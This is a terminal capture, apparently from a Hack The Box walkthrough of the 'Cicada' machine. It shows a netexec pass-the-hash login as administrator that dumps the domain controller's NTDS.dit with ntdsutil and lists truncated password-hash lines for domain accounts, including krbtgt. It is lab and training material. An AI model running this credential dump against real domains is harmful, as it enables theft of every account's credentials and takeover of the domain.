 kali in Walkthroughs/HTB/BlogEntriesMade/Cicada/loot 🍣 main 📝 ×111🛤️ ×142 2GiB/7GiB | 0B/1GiB with /usr/bin/zsh
🕙 18:19:32 zsh ❯ netexec smb $box -u $user -H $hash -M ntdsutil
/usr/lib/python3/dist-packages/masky/core.py:108: SyntaxWarning: invalid escape sequence '\{'
  f"Start processing PFX of the user '{user_data.domain}\{user_data.name}'"
/usr/lib/python3/dist-packages/masky/core.py:112: SyntaxWarning: invalid escape sequence '\{'
  f"Fail to process gathered certificate related to the user '{user_data.domain}\{user_data.name}'"
/usr/lib/python3/dist-packages/masky/core.py:116: SyntaxWarning: invalid escape sequence '\{'
  f"End processing PFX of the user '{user_data.domain}\{user_data.name}'"
SMB 10.129.116.19 445 CICADA-DC [*] Windows Server 2022 Build 20348 x64 (name:CICADA-DC) (domain:cicada.htb) (signing:True) (S
MBv1:False)
SMB 10.129.116.19 445 CICADA-DC [+] cicada.htb\administrator: (Compromised!)
SMB 10.129.116.19 445 CICADA-DC [-] Account not found in the BloodHound database.
SMB 10.129.116.19 445 CICADA-DC [-] Account not found in the BloodHound database.
NTDSUTIL 10.129.116.19 445 CICADA-DC [*] Dumping ntds with ntdsutil.exe to C:\Windows\Temp\173039879
NTDSUTIL 10.129.116.19 445 CICADA-DC Dumping the NTDS, this could take a while so go grab a redbull...
NTDSUTIL 10.129.116.19 445 CICADA-DC [+] NTDS.dit dumped to C:\Windows\Temp\173039879
NTDSUTIL 10.129.116.19 445 CICADA-DC [*] Copying NTDS dump to /tmp/tmp85x3gj7z
NTDSUTIL 10.129.116.19 445 CICADA-DC [*] NTDS dump copied to /tmp/tmp85x3gj7z
NTDSUTIL 10.129.116.19 445 CICADA-DC [+] Deleted C:\Windows\Temp\173039879 remote dump directory
NTDSUTIL 10.129.116.19 445 CICADA-DC [+] Dumping the NTDS, this could take a while so go grab a redbull...
NTDSUTIL 10.129.116.19 445 CICADA-DC Administrator:500:aad3b435b5140
NTDSUTIL 10.129.116.19 445 CICADA-DC Guest:501:aad3b435b51404eeaad3
NTDSUTIL 10.129.116.19 445 CICADA-DC CICADA-DC$:1000:aad3b435b51404
NTDSUTIL 10.129.116.19 445 CICADA-DC krbtgt:502:aad3b435b51404eeaad
NTDSUTIL 10.129.116.19 445 CICADA-DC cicada.htb\john.smoulder:1104:
4:::
NTDSUTIL 10.129.116.19 445 CICADA-DC cicada.htb\sarah.dantelia:1105
20:::
NTDSUTIL 10.129.116.19 445 CICADA-DC cicada.htb\michael.wrightson:1
76776:::
NTDSUTIL 10.129.116.19 445 CICADA-DC cicada.htb\david.orelious:1108
43:::
NTDSUTIL 10.129.116.19 445 CICADA-DC cicada.htb\emily.oscars:1601:a
:::
NTDSUTIL 10.129.116.19 445 CICADA-DC [+] Dumped 9 NTDS hashes to /home/kali/.nxc/logs/CICADA-DC_10.129.116.19_2024-10-31_181951.ntd
s of which 8 were added to the database
NTDSUTIL 10.129.116.19 445 CICADA-DC [*] To extract only enabled accounts from the output file, run the following command:
NTDSUTIL 10.129.116.19 445 CICADA-DC [*] grep -iv disabled /home/kali/.nxc/logs/CICADA-DC_10.129.116.19_2024-10-31_181951.ntds | cu
t -d ':' -f1